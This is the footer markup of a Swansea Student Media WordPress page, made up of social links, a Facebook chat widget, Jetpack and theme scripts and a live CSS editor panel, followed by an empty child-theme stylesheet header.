            <a target="_blank" href="https://www.instagram.com/swanseastudentmedia/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/swnstudentmedia" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCg5DOtUfIhQ2vFGJLkwhuPg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div><aside class="widget_text td_block_template_12 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id='fb-root'></div>
  <script>(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    js = d.createElement(s); js.id = id;
    js.src = 'https://connect.facebook.net/en_GB/sdk/xfbml.customerchat.js#xfbml=1&version=v2.12&autoLogAppEvents=1';
    fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));</script>
  <div class='fb-customerchat'
    attribution="wordpress"
    page_id='1077546098963635'
    theme_color='#38c1ce'
    logged_in_greeting='Hi! Get in touch via Messenger.'
    logged_out_greeting='Hi! Get in touch via Messenger.'
  >
</div>          </div></aside>            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
</div><!--close td-outer-wrap-->

<script type='text/javascript'>
var colomatduration = 'fast';
var colomatslideEffect = 'slideFade';
var colomatpauseInit = '';
var colomattouchstart = '';
</script>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.0 (rara)
        Deploy mode: deploy
        
        uid: 696e787da1252
    -->

    
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"http:\/\/www.swanseastudentmedia.com\/2021\/02\/16\/ubuntu-i-am-because-we-are\/":13879};
	</script>
				<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/visualcomposer/public/dist/front.bundle.js?ver=29.0' id='vcv:assets:front:script-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/visualcomposer/public/dist/runtime.bundle.js?ver=29.0' id='vcv:assets:runtime:script-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js?ver=20191001' id='jetpack-photon-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/jquery-collapse-o-matic/js/collapse.js?ver=1.6.18' id='collapseomatic-js-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/themes/Newspaper/js/tagdiv_theme.js?ver=8.0' id='td-site-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/_inc/build/widgets/eu-cookie-law/eu-cookie-law.min.js?ver=20180522' id='eu-cookie-law-script-js'></script>
<script type='text/javascript' id='jetpack-facebook-embed-js-extra'>
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"en_GB"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/_inc/build/facebook-embed.min.js' id='jetpack-facebook-embed-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/_inc/build/twitter-timeline.min.js?ver=4.0.0' id='jetpack-twitter-timeline-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=13.4.1.1' id='__ytprefsfitvids__-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<script async="async" type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/akismet/_inc/form.js?ver=4.1.6' id='akismet-form-js'></script>
<script type='text/javascript' id='sharing-js-js-extra'>
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=8.9.4' id='sharing-js-js'></script>
<script type='text/javascript' id='sharing-js-js-after'>
var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-twitter', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
				return false;
			});
var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-facebook', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
				return false;
			});
</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'http://www.swanseastudentmedia.com/wp-content/themes/Newspaper-child-July-2017/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'http://www.swanseastudentmedia.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script type='text/javascript' src='https://stats.wp.com/e-202604.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:8.9.4',blog:'109644787',post:'13879',tz:'0',srv:'www.swanseastudentmedia.com'} ]);
	_stq.push([ 'clickTrackerInit', '109644787', '13879' ]);
</script>


			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696e787da2886"></textarea>
						<div id="td_live_css_uid_1_696e787da2886" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696e787da2886');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696e787da2886");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.swanseastudentmedia.com/wp-content/themes/Newspaper-child-July-2017/style.css?ver=8.0
body_size: 234
content:
/* 
 Theme Name:   Newspaper child July 2017
 Theme URI:    
 Description:  
 Author:       Iain Fisher
 Author URI:   
 Template:     Newspaper
 Version:      1.0
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html

 /* == Add your own styles below this line ==
--------------------------------------------*/

